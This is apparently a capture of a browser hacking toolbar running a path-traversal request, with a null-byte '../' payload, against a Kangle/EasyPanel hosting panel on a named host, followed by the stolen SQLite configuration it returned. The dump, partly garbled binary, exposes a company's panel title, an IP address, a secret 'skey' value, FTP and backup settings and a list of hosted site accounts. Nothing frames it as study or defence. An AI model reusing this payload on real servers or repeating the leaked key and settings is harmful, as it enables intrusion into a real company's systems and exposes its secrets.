 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://www.2bu.cn:3312/vhost/index.php?c=../../../../../../../../../../../Program Files/Bangteng/Kangle/etc/vhs.db%00..&a=login
Split URL
Execute
Enable Post data Enable Referrer
Post data username=123&passwd=123456
SQLite format 3@ F - & % > q]E1 oUF+ s# S /EASYPANEL_VERSION2.6.3A Ktitle东莞市蓝鼎网络科技有限公司主机管
理系统 J!)cname_host211.148.131.51 I+ dnsdundomainkey H% dnsdomain G%vhost_domainb.5545.cn F webalizer E-skeyrUvaN35ZUC8X7tH9 D#no_del_data0 C'
ftp_pasv_port Bftp_port21B Afooter东莞市蓝鼎网络科技有限公司主机管理系统 @# domain_note ?view_dirdefault >logs_day60 .#!kangle_typeenterprise!
cron_count235516 0-!backup_last_time1451145902 !'!last_all_time1450627202 !backup_web0 +backup_save_day30 ' backup_passwd %backup_mysql0 ftp_dir
!!backup_dirE:/backup/ #backup_hour0 3backup_mysql_single1 'backup_lowrun1 /backup_save_placel #volumn_size200 #backup_date24 +backup_all_date7 !
ftp_passwd ftp_user~ ftp_host }backup1)check_db_count1 /)check_db_count235296 %cc +; e L x O1t_ z D ! /EASYPANEL_VERSION#
kangle_type.-backup_last_time0)check_db_count/%backup_mysql ftp_user logs_day !backup_web +backup_save_day 'backup_passwd ftp_dir !backup_dir #
backup_hour 3backup_mysql_single 'backup_lowrun /backup_save_place #volumn_size #backup_date +backup_all_date !ftp_passwd ftp_host~ backup}@ last_a
last_all_time @'last_all_time! view_dir ej!cron_count title !cname_host +dnsdundomainkey %dnsdundomain %vhost_domain webalizer skey #no_del_data '
ftp_pasv_port ftp_port footer #domain_note F DOCKAG@C>?<;97623.2*/&-"(%#! I I P km 3) g
v sbJa=U G~ } .; S # : Zw &]/gmyR souya2QkeduPhongbaoO3fyNcjMdghaoerLtuangouJ zhaoyiI#weikangshopHkuk8G souyaF yanwoE
haoyuanD keyuanCmeileleB cg2049A!sixianghui@sunboke:sxcswwz9 fx8888lingluma7 vmall6 changjing5 fe vshop<fx; ldmpsutf82 dzutf81 xjd_en0xjd/qiaolian. qifengcrm-
0769192,ldmpsbbs+ kubbku=crm1)hnKqf' qfcrm&dz%ssh$ mpsbbs"%maidongceshi!mps_one fx2015>uncrmtest crmldmps#bbk2bu dgcdk dgrdk dgwdk dgsdk dgzdk dgedk
ldmpsmcgj ccledwz ldcrmclub372wzdstbbs wzdstbus81419cn v5545 wzsxcxw wxqy? pdg797433#sq_95892688 bjshopdg8tewedongli I% }si_UKA7-#
oe[QG=3) y ukaWMC9/% a1080R a1079Q a1078P a1077O a1076N a1075M a1074L a1073K a1072J a1071I a1070H a1069G
a1068F a1067E a1066D a1065C a1064B a1063A a1056: a10559 a10548 a10537 a10526 a10515 a1058< a1057; a10482 a10471 a10460 044. a1043- a1042, a1041+
a1059= a1039) a1060> a1037' a1036& a1035% a1034$ a1033# a1032" a1031! a1030 a1061? a1027 a1028 a1025 a1024 a1023 a1022 a1021 a1020 a1019
45%
0K/s